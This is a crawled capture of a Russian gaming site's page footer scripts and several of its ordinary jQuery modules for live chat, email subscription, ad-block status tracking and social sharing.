                var __lc = {};
        __lc.license = 5878631;
        __lc.group = 3;
        __lc.visitor = {"name":"","email":""};

        
        
        $(function() {
                            window.Gameland.App.Search.Modal.init();
                window.Gameland.App.Search.PreviewQuery.init();
            
            window.Gameland.Component.SocialShare.init();

                            window.Gameland.Component.Detector.initSpy('#top');
            
            window.Gameland.Component.Detector.enabled().then(function (status) {
                window.Gameland.Component.SeoSession.init('/seo/log/adblock/', status);
                if (status){
                    $('#global-wrapper').css({'padding-top':'40px'})
                }
            });

            window.Gameland.Component.LoginTab.init();

            
            gs.component.toolbar.init();
            gs.component.ajaxSubmit();
            gs.component.liveChat.init('rbkgames');
            gs.component.pushNotification.init({"userId":0,"url":"https:\/\/hub.rbkgames.com","auth":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJtZXJjdXJlIjp7InB1Ymxpc2giOlsiKiJdfX0.9bzxxWg5FcpenEuTNVrVUiKJOM6xn_I9VQnR-qVq2ks","url_get_unreceived":"\/push-notifications-unreceived\/","url_receive":"\/push-notifications-receive\/"});

                    });
    </script><script type="text/javascript">
        $(function () {
            $('#content .content-body a.js-empty-fancybox').each(function() {
                $(this)
                    .attr('href', $(this).find('img').attr('src'))
                    .removeClass('js-empty-fancybox')
                ;
            });

            $('.js-360-view-container .js-cover').one('click', function () {
                const $cover = $(this);
                $.getScript('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/2/js-cloudimage-360-view.min.js')
                    .done(function () {
                        window.CI360.init();
                        $cover.remove();
                    })
                ;
            })
        })
    </script><script src="//rbkgames.com/js/compiled/gameland-publication.js?v967"></script><script type="text/javascript">
            $(function() {
                $('.js-comments-section').rbkContentCommentFetch({
                    loggedIn: 0
                });

                            })
        </script><div id="liveChat-category-container" class="outline style-background-color style-border-color" style="display: none"><a href="#" class="title"><span class="title-text">Приветствуем вас на RBK Games!</span><span class="js-close icon-close"></span></a><p class="p-choose-group"><strong>Выберите тему</strong></p><div class="wrapper"><div class="choose-group"><div class="groups"><a href="#" class="a-group" data-group="30">Проблема с оплатой</a><a href="#" class="a-group" data-group="14">Проблема с аккаунтом</a><a href="#" class="a-group" data-group="27">Проблема с игрой</a><a href="#" class="a-group" data-group="13">Жалоба на игрока или модератора</a><a href="#" class="a-group" data-group="32">Другое</a></div><img class="indicator" src="//cdn.gamestatic.net/dist/img/loading-big-t.gif" alt="ajax-loader" style="display: none" /></div></div></div><!-- 1 --></body></html>

--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/remove-background.css
body_size: -50
content:
html {
  background: #111419!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/subscribeEmail/subscribe.js
body_size: 794
content:
;(function($, window, gs) {
    'use strict';

    var
        self, busy,
        $modal, $modalForm, $modalInput, $modalButton, $modalStep1, $modalStep2,
        $block, $blockForm, $blockInput, $blockButton, $blockStep1, $blockStep2
    ;

    function markShowedUp() {
        const date = new Date();
        date.setTime(date.getTime() + (1800 * 1000));
        $.cookie('rbkSubscribeEmailShowedUp', '1', { path: '/', domain: gs.global.domain, expires: date });
    }

    function markSubscribed() {
        const date = new Date();
        date.setTime(date.getTime() + (300 * 1000));
        $.cookie('rbkSubscribeEmailSubscribed', '1', { path: '/', domain: gs.global.domain, expires: date });
    }

    function subscribe (email) {
        if (busy) {
            return;
        }

        email = $.trim(email);
        busy = true;

        var data = {};
        data[$blockForm.data('name') + '[email]'] = email;

        return $.ajax({
            type: 'post',
            url: $blockForm.attr('action'),
            data: data,

            complete: function () {
                busy = false;
            }
        });

    }

    window.Gameland.App.SubscribeEmail.Subscribe = {
        init: function() {

            return;

            self = this;
            busy = false;

            $modal = $('#subscribe-email-modal');
            $modalForm = $modal.find('form');
            $modalInput = $modal.find('.js-input');
            $modalButton = $modal.find('.js-button');
            $modalStep1 = $modal.find('.js-step-1');
            $modalStep2 = $modal.find('.js-step-2');

            $block = $('#subscribe-email-block');
            $blockForm = $block.find('form');
            $blockInput = $block.find('.js-input');
            $blockButton = $block.find('.js-button');
            $blockStep1 = $block.find('.js-step-1');
            $blockStep2 = $block.find('.js-step-2');

            $modalForm.on('submit', function (event) {
                event.preventDefault();
            });

            $blockForm.on('submit', function (event) {
                event.preventDefault();
            });

            $modalButton.on('click', function (event) {
                event.preventDefault();

                const promise = subscribe($modalInput.val());

                if (promise) {
                    $modalInput.removeClass('fail');

                    promise.done(function (data) {
                        if (typeof data['errors'] !== "undefined") {
                            $modalInput.addClass('fail');
                        } else {
                            $modalStep1.hide();
                            $modalStep2.show();
                            $block.remove();
                            markSubscribed();
                        }
                    });
                }
            });

            $blockButton.on('click', function (event) {
                event.preventDefault();

                const promise = subscribe($blockInput.val());

                if (promise) {
                    $blockInput.removeClass('fail');

                    promise.done(function (data) {
                        if (typeof data['errors'] !== "undefined") {
                            $blockInput.addClass('fail');
                        } else {
                            $modal.remove();
                            $blockStep1.hide();
                            $blockStep2.show();
                            markSubscribed();
                        }
                    });
                }
            });

            if (!$.cookie('rbkSubscribeEmailSubscribed') && !$.cookie('rbkSubscribeEmailShowedUp')) {
                $modal.rbkModal('show');
                markShowedUp();
            }
        }
    }
})(jQuery, window, gs);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/seoSession.js
body_size: 328
content:
(function($, window) {
    var pingUrl;

    function ping() {
        $.ajax({
            url: pingUrl,
            method: 'POST'
        });
    }

    function traceAdBlockStatus(enabled) {
        var expires = new Date(), status;
        expires.setTime(expires.getTime() + (10 * 60 * 1000));

        switch (enabled) {
            case true:
                status = 'blocked';
                break;
            case false:
                status = 'allowed';
                break;
            default:
                status = 'unknown';
                break;
        }

        $.cookie('rbkAdBlockEnabled', status, {
            path: '/',
            domain: gs.global.domain,
            expires: expires,
            secure: true
        });

        ping();
    }

    window.Gameland.Component.SeoSession = {
        init: function(url, status) {
            pingUrl = url;
            setTimeout(function () {
                if (!$.cookie('rbkAdBlockEnabled')) {
                    traceAdBlockStatus(status);
                }
            }, 0);
        }
    };
})(jQuery, window);




--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/socialShare.js
body_size: 451
content:
(function($, window) {
    function open(url) {
        return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=640,height=480');
    }

    var
        platforms = {
            vk: function (options) {
                return 'https://vkontakte.ru/share.php?'
                    + 'url=' + encodeURIComponent(options.url)
                ;
            },

            ok: function (options) {
                return 'https://www.ok.ru/dk?st.cmd=addShare&st.s=1'
                    + 'st._surl=' + encodeURIComponent(options.url)
                ;
            },

            fb: function (options) {
                return 'https://www.facebook.com/sharer.php?'
                    + 'u=' + encodeURIComponent(options.url)
                ;
            },

            tg: function (options) {
                return 'https://t.me/share/url?'
                    + 'url=' + encodeURIComponent(options.url)
                ;
            },

            tw: function (options) {
                return 'https://twitter.com/share?'
                    + 'url=' + encodeURIComponent(options.url)
                ;
            },

            gp: function (options) {
                return 'https://plus.google.com/share?'
                    + 'url=' + encodeURIComponent(options.url)
                ;
            }
        }
    ;

    window.Gameland.Component.SocialShare = {
        init: function() {
            var self = this;

            $('#global-wrapper').on('click', '.js-share-button', function(event) {
                event.preventDefault();

                var data = $(this).parent().data();

                self.open($(this).data('to'), {
                    url: data['url'],
                    title: data['title'],
                    text: data['text'],
                    image: data['image']
                });
            });
        },

        open: function(platform, options) {
            open((platforms[platform])(options));
        }
    };
})(jQuery, window);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/notification/notification.js
body_size: -58
content:
window.Gameland.App.Notification = {};